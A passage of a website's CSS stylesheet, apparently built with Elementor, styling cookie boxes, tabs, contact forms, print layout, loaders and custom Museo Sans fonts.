  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-9075 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9075 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9075{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9075 .dialog-close-button{display:flex;}#elementor-popup-modal-9075 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9032 .elementor-element.elementor-element-0d3660f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9032 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9032{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9032 .dialog-close-button{display:flex;}#elementor-popup-modal-9032 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9031 .elementor-element.elementor-element-39a38196{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9031 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9031{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9031 .dialog-close-button{display:flex;}#elementor-popup-modal-9031 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9015 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9015 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9015{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9015 .dialog-close-button{display:flex;}#elementor-popup-modal-9015 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9013 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9013 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9013{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9013 .dialog-close-button{display:flex;}#elementor-popup-modal-9013 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9012 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9012 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9012{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9012 .dialog-close-button{display:flex;}#elementor-popup-modal-9012 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9011 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9011 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9011{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9011 .dialog-close-button{display:flex;}#elementor-popup-modal-9011 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-9010 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-9010 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-9010{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-9010 .dialog-close-button{display:flex;}#elementor-popup-modal-9010 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-6494 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6494 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-6494 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-6494 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-6494{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-6494 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-6494 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-6494 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-6494 .dialog-close-button{left:5%;}#elementor-popup-modal-6494 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-6494 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-6494 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-6494 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-6494 {
    z-index: 1200;
}

#elementor-popup-modal-6494 .dialog-message {
    overflow: visible;
}/* End custom CSS */
.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3213 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3213 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3213 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3213 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3213 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3213 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3213 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3213 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3213{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3213 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3213 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3213 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3213 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3213 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3213 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3213 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-9265 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-9265 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-9265 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-9265 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-9265 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-9265 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-9265 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-9265 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-9265 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-9265 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9265 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9265 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9265 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > 